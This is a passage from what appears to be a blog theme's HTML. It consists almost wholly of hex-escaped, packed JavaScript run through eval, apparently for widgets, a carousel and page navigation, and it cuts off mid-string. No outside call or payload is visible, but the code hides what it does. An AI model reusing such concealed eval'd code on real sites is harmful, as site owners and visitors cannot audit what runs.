x39\x78\x32\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x34\x44\x7c\x78\x34\x33\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x35\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x64\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x31\x7c\x4d\x61\x74\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x30\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x30\x7c\x31\x37\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x66\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x62\x7c\x31\x34\x35\x7c\x31\x39\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x37\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x34\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x35\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x78\x33\x36\x7c\x78\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x78\x32\x39\x7c\x31\x36\x30\x7c\x31\x37\x33\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x35\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x65\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x64\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x31\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x36\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x34\x7c\x34\x32\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x32\x34\x7c\x5f\x30\x78\x38\x32\x30\x38\x7c\x78\x36\x33\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x74\x68\x69\x73\x7c\x78\x36\x36\x7c\x78\x35\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x32\x7c\x78\x36\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x61\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x30\x7c\x31\x30\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x34\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x63\x7c\x78\x35\x34\x7c\x31\x39\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x62\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x36\x7c\x31\x31\x37\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x37\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x36\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x66\x7c\x78\x33\x30\x7c\x31\x32\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x31\x35\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x31\x33\x34\x7c\x31\x39\x31\x7c\x31\x37\x39\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x37\x7c\x31\x34\x33\x7c\x31\x33\x35\x7c\x31\x33\x32\x7c\x32\x30\x32\x7c\x31\x34\x34\x7c\x31\x37\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x39\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x37\x7c\x32\x30\x37\x7c\x36\x30\x31\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x33\x30\x30\x30\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x5f\x7c\x67\x69\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x32\x30\x35\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x38\x30\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x32\x31\x35\x7c\x64\x6f\x74\x73\x7c\x31\x39\x39\x7c\x31\x31\x30\x7c\x31\x33\x31\x7c\x31\x36\x31\x7c\x31\x30\x39\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x35\x35\x30\x7c\x31\x31\x32\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x37\x32\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x38\x30\x30\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x32\x32\x31\x7c\x32\x32\x33\x7c\x32\x32\x30\x7c\x32\x31\x39\x7c\x32\x31\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6c\x6f\x6f\x70\x7c\x32\x31\x31\x7c\x32\x31\x33\x7c\x32\x31\x30\x7c\x32\x30\x39\x7c\x32\x30\x38\x7c\x32\x31\x32\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x78\x35\x31\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x31\x34\x30\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x30\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x63\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x65\x7c\x31\x32\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x64\x7c\x31\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x39\x7c\x31\x32\x39\x7c\x31\x38\x36\x7c\x31\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x33\x7c\x31\x30\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x30\x7c\x31\x30\x37\x7c\x31\x30\x31\x7c\x31\x30\x34\x7c\x31\x32\x35\x7c\x31\x39\x33\x7c\x31\x30\x36\x7c\x78\x34\x32\x7c\x31\x39\x35\x7c\x31\x35\x38\x7c\x31\x32\x37\x7c\x31\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x35\x46\x7c\x78\x32\x34\x7c\x31\x39\x36\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x61\x7c\x69\x74\x65\x6d\x73\x7c\x31\x33\x30\x7c\x6e\x61\x76\x7c\x31\x39\x37\x7c\x31\x36\x37\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x31\x38\x35\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x66\x7c\x62\x5f\x72\x63\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x64\x7c\x78\x37\x31\x7c\x31\x36\x38\x7c\x78\x32\x37\x7c\x32\x30\x30\x7c\x31\x33\x38\x7c\x31\x39\x32\x7c\x31\x34\x31\x7c\x32\x30\x34\x7c\x32\x31\x34\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x63\x7c\x31\x37\x38\x7c\x31\x38\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x66\x7c\x32\x32\x32\x7c\x66\x61\x6c\x73\x65\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x33\x39\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x31\x37\x37\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x32\x65\x7c\x31\x32\x33\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x31\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x31\x32\x7c\x5f\x30\x78\x39\x32\x36\x39\x78\x34\x31\x7c\x31\x32\x31\x7c\x31\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FLoz5i);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _6dqmLM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x48\x28\x33\x65\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x65\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x66\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6c\x2e\x34\x6b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x6a\x28\x33\x36\x29\x29\x7d\x3b\x34\x69\x28\x63\x2d\x2d\x29\x7b\x33\x68\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x68\x28\x34\x67\x20\x34\x66\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c